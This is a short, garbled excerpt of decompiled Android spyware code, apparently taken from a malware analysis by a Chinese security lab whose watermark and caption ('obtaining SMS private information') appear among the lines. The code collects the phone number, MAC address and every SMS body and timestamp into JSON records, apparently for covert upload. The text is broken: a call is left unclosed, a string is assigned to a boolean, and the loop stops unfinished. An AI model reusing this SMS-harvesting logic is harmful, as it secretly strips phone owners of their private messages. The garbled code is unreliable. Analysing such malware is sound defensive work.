 boolean noupload = true;
String phone = Utils.getPhone(ctx);
String mac = Utils.getMacAddr(ctx);
ContentResolver cr = ctx.getContentResolver();
String selection = "_id>?";
ContentResolver smsCursor = cr;
Cursor smsCursor2 = smsCursor.query(Sms.CONTENT_URI, null, "_id>?", new String[]{String.valueOf(UserDB.getInstance().getDBId())},
DatabaseUtils.dumpCursor(smsCursor2);
long maxId = id;
String str;
if (smsCursor2 == null || !smsCursor2.moveToFirst()) {
str = mac;
noupload = true;
获取短信隐私信息
} else {
boolean noupload2;
boolean noupload3;
JsonArray array = new JsonArray();
List<SMSObject> data = new ArrayList();
Gson gson = new Gson();
while (true) {
SMSObject object = new SMSObject();
long currentId = smsCursor2.getLong(smsCursor2.getColumnIndex("_id"));
SMSObject object2 = object;
object2.setOwn_account(Consts.OWNER_ACCOUNT);
object2.setReceive_time(Utils.formatTime(smsCursor2.getString(smsCursor2.getColumnIndex("date"))));
object2.setCreated(smsCursor2.getString(smsCursor2.getColumnIndex("date_sent")));
object2.setContent(smsCursor2.getString(smsCursor2.getColumnIndex("body")));
object2.setMobile_mac(mac);
int type = smsCursor2.getInt(smsCursor2.getColumnIndex("type"));
noupload2 = noupload;
noupload = "address";
暗影安全实验室